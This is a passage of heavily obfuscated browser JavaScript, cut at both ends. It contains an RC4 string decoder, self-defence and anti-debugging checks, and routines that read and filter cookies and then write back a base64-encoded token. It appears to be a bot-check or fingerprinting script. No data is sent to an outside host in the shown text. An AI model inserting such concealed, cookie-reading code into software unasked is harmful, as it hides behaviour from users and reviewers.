_0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x305cc5=0x0,_0x13db79,_0x2c51e5,_0x221e41=0x0,_0x51e20c='';_0x2c51e5=_0x5e53ef['\x63\x68\x61\x72\x41\x74'](_0x221e41++);~_0x2c51e5&&(_0x13db79=_0x305cc5%0x4?_0x13db79*0x40+_0x2c51e5:_0x2c51e5,_0x305cc5++%0x4)?_0x51e20c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x13db79>>(-0x2*_0x305cc5&0x6)):0x0){_0x2c51e5=_0x2945ec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2c51e5);}return _0x51e20c;});}());var _0x59517e=function(_0x5a10ce,_0x3c0147){var _0x32e78b=[],_0x190d02=0x0,_0x4baebf,_0xb1fc9f='',_0x17827a='';_0x5a10ce=atob(_0x5a10ce);for(var _0x3050d5=0x0,_0x36fb9a=_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x3050d5<_0x36fb9a;_0x3050d5++){_0x17827a+='\x25'+('\x30\x30'+_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3050d5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a10ce=decodeURIComponent(_0x17827a);for(var _0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x32e78b[_0x52e0b8]=_0x52e0b8;}for(_0x52e0b8=0x0;_0x52e0b8<0x100;_0x52e0b8++){_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8]+_0x3c0147['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x52e0b8%_0x3c0147['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;}_0x52e0b8=0x0;_0x190d02=0x0;for(var _0x257959=0x0;_0x257959<_0x5a10ce['\x6c\x65\x6e\x67\x74\x68'];_0x257959++){_0x52e0b8=(_0x52e0b8+0x1)%0x100;_0x190d02=(_0x190d02+_0x32e78b[_0x52e0b8])%0x100;_0x4baebf=_0x32e78b[_0x52e0b8];_0x32e78b[_0x52e0b8]=_0x32e78b[_0x190d02];_0x32e78b[_0x190d02]=_0x4baebf;_0xb1fc9f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a10ce['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x257959)^_0x32e78b[(_0x32e78b[_0x52e0b8]+_0x32e78b[_0x190d02])%0x100]);}return _0xb1fc9f;};_0xc805['\x72\x63\x34']=_0x59517e;_0xc805['\x64\x61\x74\x61']={};_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2b8d42=_0xc805['\x64\x61\x74\x61'][_0x13980f];if(_0x2b8d42===undefined){if(_0xc805['\x6f\x6e\x63\x65']===undefined){var _0x47fdc0=function(_0x254f81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x254f81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4c6299=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4c6299['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x983454){if(!Boolean(~_0x983454)){return _0x983454;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x47fdc0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1e2f5b){for(var _0x5da45f=0x0,_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5da45f<_0x1388ef;_0x5da45f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1388ef=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1e2f5b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x47fdc0(_0xc805)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc805['\x6f\x6e\x63\x65']=!![];}_0x31087a=_0xc805['\x72\x63\x34'](_0x31087a,_0x549831);_0xc805['\x64\x61\x74\x61'][_0x13980f]=_0x31087a;}else{_0x31087a=_0x2b8d42;}return _0x31087a;};(function(){var _0x11307e=function(){var _0x13980f=!![];return function(_0x549831,_0x31087a){var _0x5274af=_0x13980f?function(){if(_0x31087a){var _0x28a5b0=_0x31087a['\x61\x70\x70\x6c\x79'](_0x549831,arguments);_0x31087a=null;return _0x28a5b0;}}:function(){};_0x13980f=![];return _0x5274af;};}();var _0x3af5a9={'\x68\x4e\x43':function _0x494d84(_0x2addc0,_0x4b3db2){return _0x2addc0<_0x4b3db2;},'\x72\x4b\x68':function _0x355baa(_0x2b0484,_0x46d292){return _0x2b0484&_0x46d292;},'\x67\x7a\x50':function _0x7cea4b(_0x2252ae,_0x5d2ce9){return _0x2252ae|_0x5d2ce9;},'\x65\x68\x77':function _0x39e5b0(_0x2c3e17,_0x446e7a){return _0x2c3e17<<_0x446e7a;},'\x66\x6f\x67':function _0x319700(_0x5c114a,_0x39fad1){return _0x5c114a&_0x39fad1;},'\x4c\x63\x67':function _0x11c11b(_0xd3558d,_0x248bab){return _0xd3558d>>_0x248bab;},'\x74\x74\x6c':function _0x151603(_0x310b5e,_0x28033e){return _0x310b5e&_0x28033e;},'\x43\x78\x69':function _0x3405a5(_0xe9e9d8,_0x366b51){return _0xe9e9d8<<_0x366b51;},'\x73\x6e\x58':function _0x4a5936(_0x20ad52,_0x398139){return _0x20ad52&_0x398139;},'\x67\x50\x4c':function _0xac20be(_0x418540,_0x332a29){return _0x418540>>_0x332a29;},'\x71\x52\x69':function _0x3ee5e4(_0x2b90fd,_0x1ee976){return _0x2b90fd&_0x1ee976;},'\x65\x61\x52':function _0xe29728(_0x23169b,_0x1defb2){return _0x23169b==_0x1defb2;},'\x6f\x59\x6c':function _0x28d4fc(_0x438398,_0x523aa1){return _0x438398|_0x523aa1;},'\x73\x42\x77':function _0x35134c(_0x17074d,_0x1c0119){return _0x17074d<<_0x1c0119;},'\x41\x68\x6f':function _0x4756c8(_0x52a022,_0x2bc6fa){return _0x52a022&_0x2bc6fa;},'\x48\x6e\x6f':function _0x912332(_0x345e7e,_0x20af8c){return _0x345e7e&_0x20af8c;},'\x6f\x68\x6e':function _0x2bec87(_0x1819ce,_0x2d5224){return _0x1819ce<<_0x2d5224;},'\x55\x67\x7a':function _0x200134(_0x490dbe,_0x26e65e){return _0x490dbe>>_0x26e65e;},'\x68\x7a\x71':function _0x1d5209(_0x52a268,_0x2f1a98){return _0x52a268==_0x2f1a98;},'\x72\x56\x77':function _0x1f1176(_0x37e388,_0x54975a){return _0x37e388&_0x54975a;},'\x50\x67\x6d':function _0x472ec6(_0x211ec9,_0x43d98e){return _0x211ec9(_0x43d98e);},'\x69\x54\x69':function _0x2db9e1(_0x71921b){return _0x71921b();},'\x72\x51\x74':function _0x24e109(_0x166c52,_0x50f192){return _0x166c52!==_0x50f192;},'\x66\x67\x70':function _0xbe2dd4(_0x283ab3,_0xf72632){return _0x283ab3+_0xf72632;},'\x4e\x50\x4b':function _0x495f3f(_0x5124ba,_0x176af1){return _0x5124ba/_0x176af1;},'\x54\x74\x66':function _0x186d1c(_0x9c9f42,_0x4cf860){return _0x9c9f42===_0x4cf860;},'\x58\x6b\x77':function _0xc6ca52(_0x55046c,_0xbc60cb){return _0x55046c%_0xbc60cb;},'\x67\x42\x71':function _0x557994(_0x1efa3a,_0x1de45b){return _0x1efa3a>_0x1de45b;},'\x6f\x61\x4e':function _0x3cb311(_0x27bfdd,_0x3f8eda){return _0x27bfdd-_0x3f8eda;},'\x44\x58\x52':function _0x1c9b3b(_0x3b9b60,_0x583aa5){return _0x3b9b60!==_0x583aa5;},'\x66\x59\x43':function _0x9eda59(_0x1b2b03,_0x1307cc){return _0x1b2b03+_0x1307cc;},'\x78\x48\x6d':function _0x1cad63(_0x13d79f,_0x14eb41){return _0x13d79f+_0x14eb41;},'\x43\x48\x6e':function _0x5bfa33(_0x39b2ca,_0x3e6443){return _0x39b2ca===_0x3e6443;},'\x4a\x4e\x4f':function _0x46784f(_0x29b912,_0x4dc142){return _0x29b912(_0x4dc142);},'\x63\x56\x6f':function _0x34f150(_0x10476c,_0x232c8a){return _0x10476c+_0x232c8a;},'\x4d\x49\x73':function _0x514a8a(_0x4be66f,_0x269da4){return _0x4be66f===_0x269da4;},'\x6e\x6c\x67':function _0x4bbb2b(_0x3eabb6,_0x3b8ac7){return _0x3eabb6(_0x3b8ac7);},'\x75\x57\x43':function _0x394d40(_0x30130c,_0xdeafbd){return _0x30130c+_0xdeafbd;},'\x7a\x6d\x44':function _0x1cfe81(_0x403a46,_0x2c4f52){return _0x403a46(_0x2c4f52);},'\x4f\x53\x48':function _0x54a224(_0x5d4ac9,_0x1a49dc){return _0x5d4ac9+_0x1a49dc;},'\x6d\x6c\x66':function _0x57ec0a(_0xf9c3a0,_0x24a91d){return _0xf9c3a0(_0x24a91d);},'\x4e\x55\x47':function _0x1c29e6(_0x33c531,_0x40cb05){return _0x33c531+_0x40cb05;},'\x4b\x79\x45':function _0x1c3ee0(_0xeb9840,_0x4d570d){return _0xeb9840+_0x4d570d;},'\x6d\x73\x6c':function _0x1b99aa(_0x525084,_0x43bf18){return _0x525084<_0x43bf18;},'\x50\x55\x41':function _0x5de07c(_0x56c55b,_0x489c3c){return _0x56c55b===_0x489c3c;},'\x65\x49\x52':function _0x2c764c(_0x431826,_0x57bded){return _0x431826>_0x57bded;},'\x4f\x76\x57':function _0x1a6ca5(_0x407418,_0x3bcbd6){return _0x407418===_0x3bcbd6;},'\x41\x77\x4c':function _0x56a3f4(_0xd3a143,_0x258620){return _0xd3a143(_0x258620);},'\x65\x56\x61':function _0x1871ef(_0x51c4b7,_0x3c2799){return _0x51c4b7(_0x3c2799);},'\x51\x44\x6e':function _0x41d187(_0x4d57ba,_0x51eff9){return _0x4d57ba(_0x51eff9);},'\x44\x65\x54':function _0x446b61(_0x224bfc,_0x19f6a1){return _0x224bfc===_0x19f6a1;},'\x69\x50\x61':function _0x14e8b4(_0xd1372c,_0x5e563e){return _0xd1372c(_0x5e563e);},'\x54\x62\x46':function _0x32d1f6(_0x42cf15,_0x3137a7){return _0x42cf15+_0x3137a7;},'\x67\x79\x78':function _0x10047e(_0x5486cc,_0x51874d){return _0x5486cc(_0x51874d);},'\x4b\x7a\x6d':function _0x1e7a2b(_0x25f611,_0x5ca370){return _0x25f611+_0x5ca370;},'\x49\x56\x54':function _0x5d0ceb(_0x454ff4,_0x7ff58c){return _0x454ff4(_0x7ff58c);},'\x70\x61\x6e':function _0x3e8f(_0x566f4d,_0x374664){return _0x566f4d==_0x374664;},'\x70\x4b\x75':function _0x258d31(_0x5994ba,_0x5001b2){return _0x5994ba(_0x5001b2);},'\x7a\x68\x67':function _0x2be0b3(_0x24fa3f,_0x9fdaa){return _0x24fa3f!==_0x9fdaa;},'\x41\x4d\x44':function _0x3289a7(_0x351915,_0x525ebc){return _0x351915!==_0x525ebc;},'\x75\x49\x53':function _0x5af5ec(_0x48ef38,_0x4ecd17){return _0x48ef38(_0x4ecd17);},'\x66\x61\x75':function _0x56a7b4(_0x32e9e7,_0x327108){return _0x32e9e7+_0x327108;},'\x63\x7a\x53':function _0x211cdb(_0x312adf,_0x92863){return _0x312adf+_0x92863;},'\x69\x74\x49':function _0xf4a19(_0x43e1d2,_0x30a557){return _0x43e1d2+_0x30a557;},'\x61\x45\x50':function _0x43f059(_0x15bc0c,_0x5921f0){return _0x15bc0c+_0x5921f0;},'\x42\x6f\x66':function _0x31abfb(_0x1dc3c6,_0x56e215){return _0x1dc3c6(_0x56e215);},'\x4d\x5a\x63':function _0x21136b(_0x300b26,_0x361612){return _0x300b26+_0x361612;},'\x76\x4c\x64':function _0x11c70b(_0x15cbbe,_0x3f2f5e){return _0x15cbbe+_0x3f2f5e;}};var _0x5dfc09=this[_0xc805('0x0', '\x4f\x39\x4e\x7a')];var _0x228f98=_0x5dfc09[_0xc805('0x1', '\x34\x47\x6f\x53')];var _0x4dc820='';var _0x8ee64e='';if(_0x3af5a9[_0xc805('0x2', '\x23\x33\x75\x68')](typeof _0x5dfc09[_0xc805('0x3', '\x79\x32\x7a\x25')],_0xc805('0x4', '\x52\x4a\x24\x78'))){_0x4dc820=_0x5dfc09[_0xc805('0x5', '\x24\x76\x4c\x28')];_0x8ee64e=_0x4dc820[_0xc805('0x6', '\x4f\x69\x6c\x4a')];}var _0x1b2bf5=_0x5dfc09[_0xc805('0x7', '\x69\x68\x74\x6f')];var _0x14d962=_0x5dfc09[_0xc805('0x8', '\x69\x73\x56\x67')];var _0x44fb38=new _0x5dfc09[_0xc805('0x9', '\x70\x47\x23\x59')]()[_0xc805('0xa', '\x4e\x6c\x68\x70')]();var _0x5d7eb5='';function _0x1d5684(_0x53e40e){var _0x44803c=_0xc805('0xb', '\x25\x4a\x50\x46');var _0x41a03a,_0x1ccacc,_0x3bab71;var _0x50b50e,_0x5954cb,_0xee3d5c;_0x3bab71=_0x53e40e[_0xc805('0xc', '\x24\x76\x4c\x28')];_0x1ccacc=0x0;_0x41a03a='';while(_0x3af5a9[_0xc805('0xd', '\x63\x4e\x48\x51')](_0x1ccacc,_0x3bab71)){var _0x4cfb52=_0xc805('0xe', '\x4e\x5d\x48\x49')[_0xc805('0xf', '\x32\x37\x55\x29')]('\x7c'),_0x3aa807=0x0;while(!![]){switch(_0x4cfb52[_0x3aa807++]){case'\x30':_0x41a03a+=_0x44803c[_0xc805('0x10', '\x67\x35\x67\x58')](_0x3af5a9[_0xc805('0x11', '\x24\x76\x4c\x28')](_0xee3d5c,0x3f));continue;case'\x31':_0x41a03a+=_0x44803c[_0xc805('0x12', '\x69\x73\x56\x67')](_0x3af5a9[_0xc805('0x13', '\x6e\x21\x42\x5e')](_0x3af5a9[_0xc805('0x14', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x15', '\x26\x56\x32\x49')](_0x5954cb,0xf),0x2),_0x3af5a9[_0xc805('0x16', '\x5e\x79\x6d\x44')](_0x3af5a9[_0xc805('0x17', '\x50\x4e\x48\x61')](_0xee3d5c,0xc0),0x6)));continue;case'\x32':_0x41a03a+=_0x44803c[_0xc805('0x12', '\x69\x73\x56\x67')](_0x3af5a9[_0xc805('0x18', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x19', '\x34\x79\x78\x51')](_0x3af5a9[_0xc805('0x1a', '\x4e\x6c\x68\x70')](_0x50b50e,0x3),0x4),_0x3af5a9[_0xc805('0x1b', '\x4e\x5d\x48\x49')](_0x3af5a9[_0xc805('0x1c', '\x6a\x50\x58\x21')](_0x5954cb,0xf0),0x4)));continue;case'\x33':if(_0x3af5a9[_0xc805('0x1d', '\x6a\x28\x71\x57')](_0x1ccacc,_0x3bab71)){_0x41a03a+=_0x44803c[_0xc805('0x1e', '\x62\x44\x6d\x32')](_0x3af5a9[_0xc805('0x1f', '\x52\x4a\x24\x78')](_0x50b50e,0x2));_0x41a03a+=_0x44803c[_0xc805('0x1e', '\x62\x44\x6d\x32')](_0x3af5a9[_0xc805('0x20', '\x6a\x50\x58\x21')](_0x3af5a9[_0xc805('0x21', '\x6a\x50\x58\x21')](_0x3af5a9[_0xc805('0x22', '\x69\x73\x56\x67')](_0x50b50e,0x3),0x4),_0x3af5a9[_0xc805('0x23', '\x69\x69\x35\x65')](_0x5954cb,0xf0)>>0x4));_0x41a03a+=_0x44803c[_0xc805('0x24', '\x54\x76\x6f\x54')](_0x3af5a9[_0xc805('0x25', '\x32\x37\x55\x29')](_0x3af5a9[_0xc805('0x26', '\x25\x4a\x50\x46')](_0x5954cb,0xf),0x2));_0x41a03a+='\x3d';break;}continue;case'\x34':_0x5954cb=_0x53e40e[_0xc805('0x27', '\x4a\x5d\x44\x53')](_0x1ccacc++);continue;case'\x35':_0x41a03a+=_0x44803c[_0xc805('0x28', '\x34\x47\x6f\x53')](_0x3af5a9[_0xc805('0x29', '\x72\x61\x54\x58')](_0x50b50e,0x2));continue;case'\x36':if(_0x3af5a9[_0xc805('0x2a', '\x6c\x72\x52\x39')](_0x1ccacc,_0x3bab71)){_0x41a03a+=_0x44803c[_0xc805('0x2b', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x2c', '\x4e\x6c\x68\x70')](_0x50b50e,0x2));_0x41a03a+=_0x44803c[_0xc805('0x2d', '\x66\x26\x6a\x36')](_0x3af5a9[_0xc805('0x25', '\x32\x37\x55\x29')](_0x3af5a9[_0xc805('0x2e', '\x5b\x5b\x6b\x6b')](_0x50b50e,0x3),0x4));_0x41a03a+='\x3d\x3d';break;}continue;case'\x37':_0xee3d5c=_0x53e40e[_0xc805('0x2f', '\x70\x47\x23\x59')](_0x1ccacc++);continue;case'\x38':_0x50b50e=_0x3af5a9[_0xc805('0x30', '\x52\x4a\x24\x78')](_0x53e40e[_0xc805('0x31', '\x65\x7a\x79\x25')](_0x1ccacc++),0xff);continue;}break;}}return _0x41a03a;}function _0x573a16(_0x30f635){var _0x39a126=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39a126();return function(_0x49530d){_0x5d7eb5+=_0x49530d;return _0x3af5a9[_0xc805('0x32', '\x62\x44\x6d\x32')](_0x30f635,_0x49530d);};}function _0x581dd1(){var _0x339681={'\x4c\x7a\x6b':function _0x560f57(_0x5cb8fa){return _0x5cb8fa();},'\x75\x77\x6f':function _0x3a4763(_0x135e13,_0x1d767e){return _0x135e13<_0x1d767e;},'\x44\x73\x58':function _0x2164de(_0x3c20cc,_0x38a48e){return _0x3c20cc+_0x38a48e;}};var _0xba158d=_0xc805('0x33', '\x52\x4a\x24\x78')[_0xc805('0x34', '\x7a\x69\x63\x6a')]('\x7c'),_0x1739e0=0x0;while(!![]){switch(_0xba158d[_0x1739e0++]){case'\x30':_0x339681[_0xc805('0x35', '\x64\x57\x74\x55')](_0x309ae4);continue;case'\x31':var _0x45c1e7=new _0x5dfc09[_0xc805('0x36', '\x4e\x5d\x48\x49')]();continue;case'\x32':return _0x45c1e7;continue;case'\x33':var _0x41f425=new _0x5dfc09[_0xc805('0x37', '\x6a\x43\x56\x53')](_0xc805('0x38', '\x5e\x79\x6d\x44'));continue;case'\x34':var _0x232a13=_0x228f98[_0xc805('0x39', '\x62\x44\x6d\x32')][_0xc805('0x3a', '\x6c\x72\x52\x39')]('\x3b');continue;case'\x35':for(var _0x2c9166=0x0;_0x339681[_0xc805('0x3b', '\x54\x76\x6f\x54')](_0x2c9166,_0x232a13[_0xc805('0x3c', '\x52\x4a\x24\x78')]);_0x2c9166++){var _0xc6e243=_0x232a13[_0x2c9166][_0xc805('0x3d', '\x4e\x6c\x68\x70')](0x0,_0x232a13[_0x2c9166][_0xc805('0x3e', '\x24\x76\x4c\x28')]('\x3d'));var _0x4546fb=_0x232a13[_0x2c9166][_0xc805('0x3f', '\x6a\x28\x71\x57')](_0x339681[_0xc805('0x40', '\x69\x69\x35\x65')](_0x232a13[_0x2c9166][_0xc805('0x41', '\x4e\x5d\x48\x49')]('\x3d'),0x1),_0x232a13[_0x2c9166][_0xc805('0x42', '\x50\x49\x58\x54')]);if(_0x41f425[_0xc805('0x43', '\x63\x4e\x48\x51')](_0xc6e243)){_0x45c1e7[_0x45c1e7[_0xc805('0x44', '\x69\x69\x35\x65')]]=_0x4546fb;}}continue;}break;}}function _0x37380f(_0x555cc1){var _0x3f8bd3={'\x6d\x71\x61':function _0x4c5c56(_0x187424,_0x1191cf){return _0x187424<_0x1191cf;},'\x43\x68\x76':function _0x290c1f(_0x31d0bf,_0x4eccb4){return _0x31d0bf(_0x4eccb4);},'\x68\x41\x55':function _0x1238eb(_0x5dc0dc,_0x509643){return _0x5dc0dc+_0x509643;},'\x4e\x74\x55':function _0x15b90c(_0x5b9807){return _0x5b9807();},'\x4f\x4f\x72':function _0x1a2d45(_0x13e893,_0x331514){return _0x13e893+_0x331514;},'\x6c\x6d\x4f':function _0x260b08(_0x3c7e5f,_0x5cd25e){return _0x3c7e5f+_0x5cd25e;},'\x43\x6b\x49':function _0x57e06f(_0x3e08f4,_0x5f2018,_0x296837){return _0x3e08f4(_0x5f2018,_0x296837);},'\x59\x4c\x66':function _0x37dce2(_0x321991,_0x46a945){return _0x321991-_0x46a945;},'\x6e\x75\x65':function _0x28171f(_0x2d3027,_0x5c6130,_0x5af13b,_0x73e880){return _0x2d3027(_0x5c6130,_0x5af13b,_0x73e880);},'\x71\x68\x68':function _0x2b8bb3(_0x365f81,_0x1a753f){return _0x365f81%_0x1a753f;}};var _0x210a1c=_0xc805('0x45', '\x66\x76\x57\x33')[_0xc805('0x46', '\x54\x76\x6f\x54')]('\x7c'),_0x1ccab9=0x0;while(!![]){switch(_0x210a1c[_0x1ccab9++]){case'\x30':var _0x6808fd=_0x155725[_0xc805('0x47', '\x6e\x40\x2a\x55')]();continue;case'\x31':var _0x210016=_0xc805('0x48', '\x6c\x72\x52\x39');continue;case'\x32':for(var _0x2aabe2=0x0;_0x3f8bd3[_0xc805('0x49', '\x5d\x38\x63\x66')](_0x2aabe2,_0x246f68[_0xc805('0x4a', '\x33\x39\x48\x69')]);_0x2aabe2++){_0x155725[_0x2aabe2]=_0x3f8bd3[_0xc805('0x4b', '\x75\x34\x33\x53')](_0x1b4dc9,_0x3f8bd3[_0xc805('0x4c', '\x5b\x5b\x6b\x6b')](_0x555cc1,_0x246f68[_0x2aabe2]));}continue;case'\x33':_0x805c[_0xc805('0x4d', '\x67\x35\x67\x58')]();continue;case'\x34':_0x3f8bd3[_0xc805('0x4e', '\x79\x32\x7a\x25')](_0x309ae4);continue;case'\x35':var _0x533ef7=_0x210016[_0xc805('0x4f', '\x62\x44\x6d\x32')](0x0,0x1);continue;case'\x36':_0x3f8bd3[_0xc805('0x50', '\x70\x47\x23\x59')](_0x309ae4);continue;case'\x37':var _0x579440;continue;case'\x38':var _0x155725=new _0x5dfc09[_0xc805('0x51', '\x70\x47\x23\x59')](_0x246f68[_0xc805('0x52', '\x34\x79\x78\x51')]);continue;case'\x39':_0x579440=_0x3f8bd3[_0xc805('0x53', '\x41\x6c\x71\x6e')](btoa,_0x3f8bd3[_0xc805('0x54', '\x26\x56\x32\x49')](_0x3f8bd3[_0xc805('0x55', '\x69\x69\x35\x65')](_0x3f8bd3[_0xc805('0x56', '\x58\x43\x34\x24')](_0x3f8bd3[_0xc805('0x57', '\x50\x49\x58\x54')](_0x3f8bd3[_0xc805('0x58', '\x76\x71\x64\x76')](_0xc805,_0x3f8bd3[_0xc805('0x59', '\x4e\x5d\x48\x49')](_0x805c[_0xc805('0x5a', '\x25\x4a\x50\x46')],0x1),_0x44fa3a[_0xc805('0x5b', '\x23\x33\x75\x68')](0x0,0x5)),_0xc805('0x5c', '\x58\x43\x34\x24')),_0x6808fd),_0xc805('0x5d', '\x24\x76\x4c\x28')),_0x733b11));continue;case'\x31\x30':var _0x79c9d2='\x3a\x14\x70\xee\x56\xde\x75\xec';var _0xb20f9c=_0x79c9d2['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x5149ce=_0x79c9d2['\x73\x75\x62\x73\x74\x72'](0x4);var _0x1b1c18='\xa6\x05\x66\x10\xd0\x28\x09\x3b';var _0x57cf3b=0x6;while(--_0x57cf3b){_0x1b1c18=_0x1b1c18['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1b1c18[0x0];}var _0x55a739=_0x1b1c18;var _0x557dd3=_0x1b1c18['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x557dd3){_0x55a739=_0x55a739['\x73\x75\x62\x73\x74\x72'](0x1)+_0x55a739[0x0];}var _0x1825a3='\x7e\x9f\x66\xbd\xef\x7f\x94\x17';var _0x5ef753=0x2;var _0xe06e41=0x0;var _0x8fea4f=[];for(var _0x22006c=0x0;_0x22006c<_0x1825a3['\x6c\x65\x6e\x67\x74\x68'];_0x22006c++){_0x8fea4f['\x70\x75\x73\x68'](_0x22006c);}var _0x484f39=_0x8fea4f.map(function(_0x68726b){return (_0x8fea4f[_0x68726b]%_0x5ef753)?'':_0x1825a3[_0x68726b];})['\x6a\x6f\x69\x6e']('');var _0x976471=_0x8fea4f.map(function(_0xeaf87b){return (_0x8fea4f[_0xeaf87b]%_0x5ef753)?_0x1825a3[_0xeaf87b]:'';})['\x6a\x6f\x69\x6e']('');var _0x6b5c4d=[];for(var _0xbb31f5=0x0;_0xbb31f5<_0x484f39['\x6c\x65\x6e\x67\x74\x68']+_0x976471['\x6c\x65\x6e\x67\x74\x68'];_0xbb31f5++){_0x6b5c4d['\x70\x75\x73\x68'](_0xbb31f5);}var _0x83514d=_0x6b5c4d.map(function(_0xed086a){return _0xed086a%_0x5ef753==_0xe06e41?_0x484f39[_0xed086a/_0x5ef753]:_0x976471[_0xed086a/_0x5ef753|_0xe06e41];})['\x6a\x6f\x69\x6e']('');var _0x44fa3a=_0xc805('0x5f', _0x55a739);continue;case'\x31\x31':_0x805c[_0xc805('0x60', '\x55\x28\x62\x43')](_0x3f8bd3[_0xc805('0x61', '\x4e\x5d\x48\x49')](btoa,_0x555cc1));continue;case'\x31\x32':var _0x246f68=_0x3f8bd3[_0xc805('0x62', '\x26\x56\x32\x49')](_0x581dd1);continue;case'\x31\x33':var _0x379b9e=_0x210016[_0xc805('0x63', '\x34\x79\x78\x51')](0x1);continue;case'\x31\x34':_0x3f8bd3[_0xc805('0x64', '\x5b\x5b\x6b\x6b')](_0x44bcdf,_0xc805('0x65', '\x52\x4a\x24\x78'),_0x579440,0x14);continue;case'\x31\x35':var _0x733b11='';continue;case'\x31\x36':for(var _0x2aabe2=0x0;_0x3f8bd3[_0xc805('0x66', '\x67\x35\x67\x58')](_0x2aabe2,_0x44fa3a[_0xc805('0x67', '\x58\x43\x34\x24')]);_0x2aabe2++){_0x733b11+=(_0x44fa3a[_0xc805('0x68', '\x41\x6c\x71\x6e')](_0x2aabe2)+_0x6808fd[_0xc805('0x69', '\x69\x69\x35\x65')](_0x3f8bd3[_0xc805('0x6a', 